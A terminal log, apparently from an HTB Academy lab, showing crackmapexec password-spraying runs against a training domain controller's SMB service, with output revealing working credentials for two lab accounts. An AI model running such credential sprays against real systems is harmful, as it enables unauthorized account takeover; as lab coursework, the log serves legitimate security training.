 ┌──(root㉿kali)-[/home/…/HTB-Academy/CrackMapExec/Anonymous-Information-Gathering/Password-Spraying]
└─# crackmapexec smb 10.129.204.177 -u users.txt -p Inlanefreight01!
SMB 10.129.204.177 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:inlanefreight.htb) (signing:True) (SM
Bv1:False)
SMB 10.129.204.177 445 DC01 [-] inlanefreight.htb\noemi:Inlanefreight01! STATUS_LOGON_FAILURE
SMB 10.129.204.177 445 DC01 [-] inlanefreight.htb\david:Inlanefreight01! STATUS_LOGON_FAILURE
SMB 10.129.204.177 445 DC01 [-] inlanefreight.htb\carlos:Inlanefreight01! STATUS_LOGON_FAILURE
SMB 10.129.204.177 445 DC01 [+] inlanefreight.htb\grace:Inlanefreight01!
┌──(root㉿kali)-[/home/…/HTB-Academy/CrackMapExec/Anonymous-Information-Gathering/Password-Spraying]
└─# crackmapexec smb 10.129.204.177 -u noemi grace david carlos -p Inlanefreight01! Inlanefreight02!
SMB 10.129.204.177 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:inlanefreight.htb) (signing:True) (SM
Bv1:False)
SMB 10.129.204.177 445 DC01 [-] inlanefreight.htb\noemi:Inlanefreight01! STATUS_LOGON_FAILURE
SMB 10.129.204.177 445 DC01 [-] inlanefreight.htb\noemi:Inlanefreight02! STATUS_LOGON_FAILURE
SMB 10.129.204.177 445 DC01 [+] inlanefreight.htb\grace:Inlanefreight01!
┌──(root㉿kali)-[/home/…/HTB-Academy/CrackMapExec/Anonymous-Information-Gathering/Password-Spraying]
└─# crackmapexec smb 10.129.204.177 -u noemi grace david carlos -p Inlanefreight01! Inlanefreight02! --continue-on-success
SMB 10.129.204.177 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:inlanefreight.htb) (signing:True) (SM
Bv1:False)
SMB 10.129.204.177 445 DC01 [-] inlanefreight.htb\noemi:Inlanefreight01! STATUS_LOGON_FAILURE
SMB 10.129.204.177 445 DC01 [-] inlanefreight.htb\noemi:Inlanefreight02! STATUS_LOGON_FAILURE
SMB 10.129.204.177 445 DC01 [+] inlanefreight.htb\grace:Inlanefreight01!
SMB 10.129.204.177 445 DC01 [-] inlanefreight.htb\grace:Inlanefreight02! STATUS_LOGON_FAILURE
SMB 10.129.204.177 445 DC01 [-] inlanefreight.htb\david:Inlanefreight01! STATUS_LOGON_FAILURE
SMB 10.129.204.177 445 DC01 [-] inlanefreight.htb\david:Inlanefreight02! STATUS_LOGON_FAILURE
SMB 10.129.204.177 445 DC01 [-] inlanefreight.htb\carlos:Inlanefreight01! STATUS_LOGON_FAILURE
SMB 10.129.204.177 445 DC01 [+] inlanefreight.htb\carlos:Inlanefreight02!
┌──(root㉿kali)-[/home/…/HTB-Academy/CrackMapExec/Anonymous-Information-Gathering/Password-Spraying]